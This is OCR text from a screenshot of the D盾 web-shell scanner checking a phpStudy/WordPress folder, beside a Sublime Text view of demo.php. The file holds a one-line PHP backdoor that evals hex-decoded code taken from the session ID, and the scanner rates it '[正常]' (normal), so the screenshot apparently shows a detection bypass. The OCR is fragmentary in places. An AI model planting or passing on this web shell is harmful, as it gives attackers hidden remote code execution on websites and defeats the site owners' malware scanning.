 D盾_Web查杀 V2.0.9 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 C:\phpStudy\PHPTutorial\WWW\wp-content\plugins\vaultpress 开始扫描
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加密 目录排除 选择目录...
文件 级别 说明 大小 修改时间 验证值
C:\phpStudy\PHPTutorial\WWW\demo.php 0 [正常] 51 2019-01-15 10:18:24 D0B4570A
y\PHPTutorial\WWW\demo.php (WWW) - Sublime Text (UNREGISTERED)
election Find View Goto Tools Project Preferences Help
demo.php
<?php eval(hex2bin(session_id(session_start())));?>
更新提示
查杀库已最新,无需更新!
确定